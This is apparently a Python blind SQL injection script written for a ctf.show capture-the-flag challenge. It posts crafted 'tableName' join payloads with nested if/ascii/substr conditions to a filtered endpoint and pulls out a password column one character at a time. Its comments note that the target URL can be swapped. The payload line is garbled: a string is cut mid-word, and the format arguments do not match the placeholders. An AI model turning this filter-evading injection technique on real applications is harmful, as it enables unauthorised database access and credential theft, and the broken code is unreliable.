 def database_namet(len1):
    z = "sqcwertyuioplkjhgfdazxvbnm"
    print(len(z))
    name = ''
    for j in range(1, len1+1):  # 字符串匹配的长度范围
        for i in range(43, 127):  # 字符串匹配的范围
            if i == 61 or i == 124:
                continue;
            url = "http://0e5f875b-b37a-4a8c-aa58-bb6ee2ce9fee.chall.ctf.show/select-waf.php"
            timepass = time.time()
            payload = {'tableName': '''ctfshow_user a join ctfshow_user b on if(b.id>%s,if(a.id>%s,if(ascii(substr(b.pass,%s,true))>%s,true,false),false),false)''' % ('tr
                'true+'*(j-1)+'true', 'true+'*(i-1)+'true')}
            # print(payload['uname'])
        # print(url+payload+'%23')
            r = requests.post(url, data=payload)
            timenow = time.time()
            if '$user_count = 0' in r.text:
                name = name+chr(i)
                print(name)
                break
    print('database_name:', name.lower())
database_namet(45)
# url可以改
# (select database())